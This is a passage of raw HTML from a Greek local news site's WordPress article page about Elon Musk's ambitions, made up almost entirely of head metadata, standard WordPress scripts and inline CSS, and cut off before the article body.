

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://corinthoscity.gr/archives/2023/01/23/2284/
body_size: 45216
content:
<!DOCTYPE html>
<html lang="el">

    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <link rel="pingback" href="https://corinthoscity.gr/xmlrpc.php">

        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	
<!-- Auto-reload WordPress pages after 5 minutes if there is no site activity. -->
<script>
/* <![CDATA[ */
(function() {
    if (typeof wp == 'undefined') {
        var wp = {};
    }

    wp.autorefresh = {
        setTimeOutId: null,
        events: {
            'DOMContentLoaded': 'document',
            'keyup': 'document',
            'click': 'document',
            'paste': 'document',
            'touchstart': 'window',
            'touchenter': 'window',
            'mousemove': 'window',
            'scroll': 'window',
            'scrollstart': 'window'
        },
        callback: function() {
            if (wp.autorefresh.setTimeOutId) {
                clearTimeout(wp.autorefresh.setTimeOutId);
            }
            wp.autorefresh.setTimeOutId = setTimeout(function() {
                                location.reload();
            }, (1e3 * 60 * 5));
        }
    };

    for (var event in wp.autorefresh.events) {
        if (wp.autorefresh.events.hasOwnProperty(event)) {
            if (wp.autorefresh.events[event] === 'document') {
                document.addEventListener(event, wp.autorefresh.callback);
            } else if (wp.autorefresh.events[event] === 'window') {
                window.addEventListener(event, wp.autorefresh.callback);
            }
        }
    }
}());
/* ]]> */
</script>
<noscript><meta http-equiv="refresh" content="300"></noscript>
	
	<!-- This site is optimized with the Yoast SEO plugin v23.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Πώς ο Μίστερ Τέσλα θέλει να σώσει την ανθρωπότητα - Corinthos City</title>
	<link rel="canonical" href="https://corinthoscity.gr/archives/2023/01/23/2284/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Πώς ο Μίστερ Τέσλα θέλει να σώσει την ανθρωπότητα - Corinthos City" />
	<meta property="og:description" content="Τους κατοίκους αυτής της Γης που θέλουν να σώσουν την ανθρωπότητα καλό είναι να τους φοβάται κανείς, ιδίως αν είναι ισχυροί. Και ο Ιλον Μασκ διαθέτει και πλήθος φουτουριστικών ιδεών για τον μετασχηματισμό των ζωών μας, και τεράστια δύναμη. Επικεφαλής μιας περιουσίας που εκτιμάτο πέρυσι στα 200 δισ. δολάρια και του χάρισε το 2021 τον [&hellip;]" />
	<meta property="og:url" content="https://corinthoscity.gr/archives/2023/01/23/2284/" />
	<meta property="og:site_name" content="Corinthos City" />
	<meta property="article:publisher" content="https://www.facebook.com/CorintosCity/" />
	<meta property="article:published_time" content="2023-01-23T08:01:00+00:00" />
	<meta property="article:modified_time" content="2023-01-23T08:01:01+00:00" />
	<meta property="og:image" content="https://corinthoscity.gr/wp-content/uploads/2023/01/tesla.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Συντάκτρια" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Συντάχθηκε από" />
	<meta name="twitter:data1" content="Συντάκτρια" />
	<meta name="twitter:label2" content="Εκτιμώμενος χρόνος ανάγνωσης" />
	<meta name="twitter:data2" content="5 λεπτά" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://corinthoscity.gr/archives/2023/01/23/2284/#article","isPartOf":{"@id":"https://corinthoscity.gr/archives/2023/01/23/2284/"},"author":{"name":"Συντάκτρια","@id":"https://corinthoscity.gr/#/schema/person/a83f3b144c588532cb56605fba801a35"},"headline":"Πώς ο Μίστερ Τέσλα θέλει να σώσει την ανθρωπότητα","datePublished":"2023-01-23T08:01:00+00:00","dateModified":"2023-01-23T08:01:01+00:00","mainEntityOfPage":{"@id":"https://corinthoscity.gr/archives/2023/01/23/2284/"},"wordCount":45,"commentCount":0,"publisher":{"@id":"https://corinthoscity.gr/#organization"},"image":{"@id":"https://corinthoscity.gr/archives/2023/01/23/2284/#primaryimage"},"thumbnailUrl":"https://corinthoscity.gr/wp-content/uploads/2023/01/tesla.jpg","articleSection":["ΕΠΙΣΤΗΜΗ"],"inLanguage":"el","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://corinthoscity.gr/archives/2023/01/23/2284/#respond"]}]},{"@type":"WebPage","@id":"https://corinthoscity.gr/archives/2023/01/23/2284/","url":"https://corinthoscity.gr/archives/2023/01/23/2284/","name":"Πώς ο Μίστερ Τέσλα θέλει να σώσει την ανθρωπότητα - Corinthos City","isPartOf":{"@id":"https://corinthoscity.gr/#website"},"primaryImageOfPage":{"@id":"https://corinthoscity.gr/archives/2023/01/23/2284/#primaryimage"},"image":{"@id":"https://corinthoscity.gr/archives/2023/01/23/2284/#primaryimage"},"thumbnailUrl":"https://corinthoscity.gr/wp-content/uploads/2023/01/tesla.jpg","datePublished":"2023-01-23T08:01:00+00:00","dateModified":"2023-01-23T08:01:01+00:00","breadcrumb":{"@id":"https://corinthoscity.gr/archives/2023/01/23/2284/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://corinthoscity.gr/archives/2023/01/23/2284/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://corinthoscity.gr/archives/2023/01/23/2284/#primaryimage","url":"https://corinthoscity.gr/wp-content/uploads/2023/01/tesla.jpg","contentUrl":"https://corinthoscity.gr/wp-content/uploads/2023/01/tesla.jpg","width":800,"height":500},{"@type":"BreadcrumbList","@id":"https://corinthoscity.gr/archives/2023/01/23/2284/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Αρχική","item":"https://corinthoscity.gr/"},{"@type":"ListItem","position":2,"name":"Άρθρα","item":"https://corinthoscity.gr/blog/"},{"@type":"ListItem","position":3,"name":"Πώς ο Μίστερ Τέσλα θέλει να σώσει την ανθρωπότητα"}]},{"@type":"WebSite","@id":"https://corinthoscity.gr/#website","url":"https://corinthoscity.gr/","name":"Corinthos City","description":"Η πόλη :: Οι άνθρωποι","publisher":{"@id":"https://corinthoscity.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://corinthoscity.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://corinthoscity.gr/#organization","name":"Corinthos City","url":"https://corinthoscity.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://corinthoscity.gr/#/schema/logo/image/","url":"https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-Corinthos_city-1.png","contentUrl":"https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-Corinthos_city-1.png","width":320,"height":67,"caption":"Corinthos City"},"image":{"@id":"https://corinthoscity.gr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CorintosCity/"]},{"@type":"Person","@id":"https://corinthoscity.gr/#/schema/person/a83f3b144c588532cb56605fba801a35","name":"Συντάκτρια","image":{"@type":"ImageObject","inLanguage":"el","@id":"https://corinthoscity.gr/#/schema/person/image/","url":"https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-myAvatar-5-96x96.png","contentUrl":"https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-myAvatar-5-96x96.png","caption":"Συντάκτρια"},"url":"https://corinthoscity.gr/archives/author/editor2/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Corinthos City" href="https://corinthoscity.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Corinthos City" href="https://corinthoscity.gr/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/corinthoscity.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://corinthoscity.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='materialdesignicons-css' href='https://corinthoscity.gr/wp-content/plugins/smart-blocks/inc/assets/css/materialdesignicons.css?ver=2.0' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://corinthoscity.gr/wp-content/plugins/smart-blocks/inc/assets/css/owl.carousel.css?ver=2.0' media='all' />
<link rel='stylesheet' id='sb-style-css' href='https://corinthoscity.gr/wp-content/plugins/smart-blocks/inc/assets/css/sb-style.css?ver=2.0' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://corinthoscity.gr/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.18' media='all' />
<link rel='stylesheet' id='fontawesome-6.3.0-css' href='https://corinthoscity.gr/wp-content/plugins/simple-floating-menu/assets/css/fontawesome-6.3.0.css?ver=1.2.8' media='all' />
<link rel='stylesheet' id='eleganticons-css' href='https://corinthoscity.gr/wp-content/plugins/simple-floating-menu/assets/css/eleganticons.css?ver=1.2.8' media='all' />
<link rel='stylesheet' id='essentialicon-css' href='https://corinthoscity.gr/wp-content/plugins/simple-floating-menu/assets/css/essentialicon.css?ver=1.2.8' media='all' />
<link rel='stylesheet' id='iconfont-css' href='https://corinthoscity.gr/wp-content/plugins/simple-floating-menu/assets/css/icofont.css?ver=1.2.8' media='all' />
<link rel='stylesheet' id='sfm-style-css' href='https://corinthoscity.gr/wp-content/plugins/simple-floating-menu/assets/css/style.css?ver=1.2.8' media='all' />
<style id='sfm-style-inline-css'>
.sfm-floating-menu a.sfm-shape-button{height:45px;width:45px}.sfm-floating-menu a.sfm-shape-button{font-size:20px}.sfm-floating-menu i{top:0px}.sfm-floating-menu.horizontal{margin:0 -2.5px}.sfm-floating-menu.vertical{margin:-2.5px 0}.sfm-floating-menu.horizontal .sfm-button{margin:0 2.5px}.sfm-floating-menu.vertical .sfm-button{margin:2.5px 0}.sfm-floating-menu.top-left,.sfm-floating-menu.top-right,.sfm-floating-menu.top-middle{top:0px}.sfm-floating-menu.bottom-left,.sfm-floating-menu.bottom-right,.sfm-floating-menu.bottom-middle{bottom:0px}.sfm-floating-menu.top-left,.sfm-floating-menu.bottom-left,.sfm-floating-menu.middle-left{left:0px}.sfm-floating-menu.top-right,.sfm-floating-menu.bottom-right,.sfm-floating-menu.middle-right{right:0px}.sfm-floating-menu{z-index:999}.sfm-floating-menu .sfm-5e91716356773 a.sfm-shape-button{background:#1877f2}.sfm-floating-menu .sfm-5e91716356773 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-5e91716356773:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-5e91716356773:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-5e91716356773 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-5e91716356773 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-5e91716356773 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-5e91716356773 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-5e91716356773 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-5e91716356773 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1586590096952 a.sfm-shape-button{background:#1da1f2}.sfm-floating-menu .sfm-1586590096952 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590096952:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-1586590096952:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590096952 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1586590096952 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1586590096952 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1586590096952 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1586590096952 .sfm-tool-tip:after{border-color:#000000 transparent transparent 